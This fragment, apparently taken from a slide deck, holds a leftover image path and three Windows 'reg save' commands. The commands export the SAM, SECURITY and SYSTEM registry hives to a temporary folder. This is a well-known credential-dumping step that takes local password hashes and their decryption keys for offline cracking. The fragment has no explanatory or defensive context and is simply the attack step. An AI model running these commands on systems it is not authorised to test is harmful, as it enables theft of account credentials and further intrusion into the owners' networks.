 bash
reg save HKLM\SAM "C:\Windows\Temp\sam.save"
reg save HKLM\SECURITY "C:\Windows\Temp\security.save"
reg save HKLM\SYSTEM "C:\Windows\Temp\system.save"